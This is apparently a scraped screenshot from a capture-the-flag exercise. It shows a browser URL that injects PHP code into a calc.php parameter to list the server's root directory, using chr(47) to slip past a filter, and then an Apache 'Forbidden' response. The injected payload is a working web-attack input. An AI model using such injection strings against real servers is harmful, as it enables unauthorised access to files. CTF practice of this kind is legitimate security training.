 node3.buuoj.cn:29189/calc.php?num=1;var_dump(scandir(chr(47)))
新手上路 常用网址 新标签页
Forbidden
You don't have permission to access /calc.php on this server.
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 29189